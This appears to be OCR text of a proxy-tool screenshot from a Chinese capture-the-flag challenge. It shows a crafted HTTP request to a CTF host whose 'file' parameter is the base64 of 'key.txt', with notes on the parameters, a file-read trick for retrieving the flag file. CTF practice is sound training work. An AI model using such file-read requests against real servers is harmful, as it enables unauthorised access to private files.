 Go Cancel < | ▼ > | ▼ Targ
base64(key.txt)的结果
Request line设置了但是没有传值 Response
Raw Params Headers Hex Raw
GET /shian-quqi/index.php?line=&file=a2V5LnR4dA== HTTP/1.1
Host: ctf1.shiyanbar.com
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1506063971;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*%E6%B8%B8%E5%AE%A2;
PHPSESSID=sotjh86g7k7t94kn7u7bq93ad7
Connection: close